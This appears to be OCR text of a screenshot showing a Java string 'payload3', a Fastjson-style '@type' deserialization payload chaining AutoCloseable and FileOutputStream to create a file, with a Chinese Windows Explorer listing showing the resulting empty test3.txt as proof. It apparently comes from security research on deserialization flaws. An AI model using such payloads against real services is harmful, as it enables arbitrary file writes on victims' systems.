 26 String payload3 = "{\n" +
27 "\t\"@type\": \"java.lang.AutoCloseable\",\n" +
28 "\t\"@type\": \"java.io.FileOutputStream\",\n" +
29 "\t\"file\": \"D:/tmp/test3.txt\" \n" +
30 "}";
此电脑 > 新加卷 (D:) > Tmp >
排序 查看 •••
名称 修改日期 类型 大小
test3.txt 2024/4/25 17:27 TXT 文件 0 KB